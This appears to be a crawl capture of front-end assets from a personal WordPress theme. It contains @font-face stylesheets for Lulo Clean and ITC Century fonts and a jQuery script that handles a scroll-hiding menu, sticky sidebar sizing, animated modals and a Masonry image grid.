		url('FrontageW00-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'LuloCleanW01-OneBold';
	src: url('LuloCleanW01-OneBold.eot');
	src: url('LuloCleanW01-OneBold.eot?#iefix') format('embedded-opentype'),
		url('LuloCleanW01-OneBold.woff') format('woff'),
		url('LuloCleanW01-OneBold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'LuloCleanW01-One';
	src: url('LuloCleanW01-One.eot');
	src: url('LuloCleanW01-One.eot?#iefix') format('embedded-opentype'),
		url('LuloCleanW01-One.woff') format('woff'),
		url('LuloCleanW01-One.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: http://brettrobson.com/wp-content/themes/brett/bodyfonts/stylesheet.css
body_size: 311
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on February 12, 2017 8:15 PM */

@font-face {
	font-family: 'ITCCenturyW01-Book';
	src: url('ITCCenturyW01-Book.eot');
	src: url('ITCCenturyW01-Book.eot?#iefix') format('embedded-opentype'),
		url('ITCCenturyW01-Book.woff') format('woff'),
		url('ITCCenturyW01-Book.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Century';
	src: url('Century.eot');
	src: url('Century.eot?#iefix') format('embedded-opentype'),
		url('Century.woff') format('woff'),
		url('Century.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'ITCCenturyW01';
	src: url('ITCCenturyW01-Light.eot');
	src: url('ITCCenturyW01-Light.eot?#iefix') format('embedded-opentype'),
		url('ITCCenturyW01-Light.woff') format('woff'),
		url('ITCCenturyW01-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}


--- FILE ---
content_type: application/javascript
request_url: http://brettrobson.com/wp-content/themes/brett/main.js?ver=6.4.7
body_size: 777
content:
jQuery(document).ready(function ($) {
   // "use strict";
  
        var up = true;
        $(window).load(function () {
    
            $('.et-search-field').val('');
            
          new WOW().init();
            
            var column = $('.et_pb_column_9').height();
            var columnSub = $('.subBar').height();
            
            var text2 = $('#text-2').height();
            var text6 = $('#text-6').height();
            var text4 = $('#text-4').height();
            var text5 = $('#text-5').height();
            
            var heights = text6+text5+text4+text2+columnSub;
            
            var overallHeight = column - heights;
            
            
            
            if (overallHeight > 0 && $(window).width() > 980) {
                $('.subBar').height(overallHeight);
                $('.subscribeBar').stick_in_parent({offset_top: 160});
            }
            
            
            $(window).on('scroll', function() {
                var scroll = $(window).scrollTop();
                
                if (scroll > 100 && up == true) {
                    $('#col_top_menu').slideUp();
                    up = false;
                }
                
                if (scroll < 100 && up == false) {
                    $('#col_top_menu').slideDown();
                    up = true;
                }
            });
            
            if ($('.modup').length > 0) {
        $(".modup").each(function($num, $el) {
            var target = $($el).attr('href');
            target = target.substr(1);
            $($el).animatedModal({
                modalTarget:target,
                animatedIn:'fadeInUp',
                animatedOut:'fadeOutDown',
                color:'#fff',
               
            });
        });
                       
                       //$(window).scrollTo(0,500);
                        var grid = document.querySelector('.grid');
                        var msnry;

                        imagesLoaded( grid, function() {
                          // init Isotope after all images have loaded
                          msnry = new Masonry( grid, {
                            itemSelector: '.grid-item',
                            columnWidth: '.grid-sizer',
                            percentPosition: true
                          });
                        });
            
        
            }
        
        });
    
    
    

});

    